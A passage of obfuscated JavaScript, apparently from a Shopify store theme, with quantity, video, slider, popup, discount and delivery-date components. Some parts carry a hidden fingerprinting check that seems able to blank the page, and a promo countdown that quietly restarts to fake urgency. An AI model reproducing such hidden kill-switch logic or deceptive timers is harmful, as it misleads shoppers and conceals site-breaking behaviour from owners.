_0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const 